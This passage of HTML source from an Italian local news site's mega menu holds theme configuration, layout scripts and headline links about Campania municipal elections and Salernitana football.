text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2087";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "418";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/il-16-maggio-maurizio-lupi-in-campania/" rel="bookmark" class="td-image-wrap" title="Il 16 maggio Maurizio Lupi in Campania"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/lupi-sarno-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/il-16-maggio-maurizio-lupi-in-campania/" rel="bookmark" title="Il 16 maggio Maurizio Lupi in Campania">Il 16 maggio Maurizio Lupi in Campania</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/bellizzi-volpe-annuncia-i-candidati-in-citta-possibile-avanti-verso-traguardi-sempre-piu-alti/" rel="bookmark" class="td-image-wrap" title="Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/442428079_18345695788128355_9200942385519303528_n-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/bellizzi-volpe-annuncia-i-candidati-in-citta-possibile-avanti-verso-traguardi-sempre-piu-alti/" rel="bookmark" title="Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;">Bellizzi, Volpe annuncia i candidati in Città Possibile: &#8220;Avanti verso traguardi sempre più alti&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/vuolo-e-milanese-a-sostegno-di-ingino-a-baronissi/" rel="bookmark" class="td-image-wrap" title="Vuolo e Milanese a sostegno di Ingino a Baronissi"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/carmine-ingino-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/vuolo-e-milanese-a-sostegno-di-ingino-a-baronissi/" rel="bookmark" title="Vuolo e Milanese a sostegno di Ingino a Baronissi">Vuolo e Milanese a sostegno di Ingino a Baronissi</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nocera-superiore-bisogno-escluso-dalla-corsa-elettorale-valuteremo-ricorso/" rel="bookmark" class="td-image-wrap" title="Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/IMG_3217-324x360.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/nocera-superiore-bisogno-escluso-dalla-corsa-elettorale-valuteremo-ricorso/" rel="bookmark" title="Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”">Nocera Superiore, Bisogno escluso dalla corsa elettorale: “Valuteremo ricorso”</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nocera-sup-irregolarita-nella-presentazione-delle-liste-esclusi-bisogno-lamministrazione-cuofano-e-fdi/" rel="bookmark" class="td-image-wrap" title="Nocera Sup., &#8216;irregolarità&#8217; nella presentazione delle liste: esclusi Bisogno, l&#8217;amministrazione Cuofano e Fdi"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/FB_IMG_1715480927587-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/nocera-sup-irregolarita-nella-presentazione-delle-liste-esclusi-bisogno-lamministrazione-cuofano-e-fdi/" rel="bookmark" title="Nocera Sup., &#8216;irregolarità&#8217; nella presentazione delle liste: esclusi Bisogno, l&#8217;amministrazione Cuofano e Fdi">Nocera Sup., &#8216;irregolarità&#8217; nella presentazione delle liste: esclusi Bisogno, l&#8217;amministrazione Cuofano e Fdi</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","category_id":"37","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50"}';
                                    block_tdi_50.td_column_number = "3";
                                    block_tdi_50.block_type = "tdb_header_mega_menu";
                                    block_tdi_50.post_count = "5";
                                    block_tdi_50.found_posts = "730";
                                    block_tdi_50.header_color = "";
                                    block_tdi_50.ajax_pagination_infinite_stop = "";
                                    block_tdi_50.max_num_pages = "146";
                                    tdBlocksArray.push(block_tdi_50);
                                    </script>
                                    <div class="block-mega-child-cats">
                                      <a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="732" href="/category/sport/basket/">Basket</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="733" href="/category/sport/calcio/">Calcio</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="734" href="/category/sport/calcio-a-5/">Calcio a 5</a><a class="mega-menu-sub-cat-tdi_50" id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="744" href="/category/sport/pallanuoto/">Pallanuoto</a>
                                    </div>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_50" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-atalanta-arechi-deserto-scamacca-e-koopmeiners-ribaltano-la-gara/" rel="bookmark" class="td-image-wrap" title="Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/atalanta-salernitana-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-atalanta-arechi-deserto-scamacca-e-koopmeiners-ribaltano-la-gara/" rel="bookmark" title="Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara">Salernitana &#8211; Atalanta: Arechi deserto, Scamacca e Koopmeiners ribaltano la gara</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-cavese-annemarie-ndiaye-campionessa-italiana-di-sciabola/" rel="bookmark" class="td-image-wrap" title="La cavese Annemarie Ndiaye campionessa italiana di sciabola"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/05/Annemarie-Ndiaye-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/salerno-e-provincia/" class="td-post-category">Salerno e Provincia</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-cavese-annemarie-ndiaye-campionessa-italiana-di-sciabola/" rel="bookmark" title="La cavese Annemarie Ndiaye campionessa italiana di sciabola">La cavese Annemarie Ndiaye campionessa italiana di sciabola</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/la-salernitana-retrocede-in-b-iervolino-rilancia/" rel="bookmark" class="td-image-wrap" title="La Salernitana retrocede in B; Iervolino rilancia"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/salernitana-in-b-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/la-salernitana-retrocede-in-b-iervolino-rilancia/" rel="bookmark" title="La Salernitana retrocede in B; Iervolino rilancia">La Salernitana retrocede in B; Iervolino rilancia</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" class="td-image-wrap" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/candreva-rigore-salernitna-salssuolo-2024-324x400.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-sassuolo-i-granata-recuperano-un-doppio-svantaggio-e-salvano-un-poco-di-dignita/" rel="bookmark" title="Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità">Salernitana-Sassuolo, i granata recuperano un&nbsp;doppio svantaggio e salvano un poco di dignità</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" class="td-image-wrap" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/sabatini-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/calcio/" class="td-post-category">Calcio</a>
                                              <h3 class="entry-title td-module-title"><a href="/salernitana-inizia-un-nuovo-campionato-ma-il-mercato-per-sabatini-non-e-ancora-chiuso/" rel="bookmark" title="Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso">Salernitana: inizia un nuovo campionato ma il mercato per Sabatini non è ancora chiuso</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136">
                            <a href="/category/spettacolo/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-theater-masks"></i> Spettacolo
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_56 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_56">
                                    <script>
                                    var block_tdi_56 = new tdBlock();
                                    block_tdi_56.id = "tdi_56";
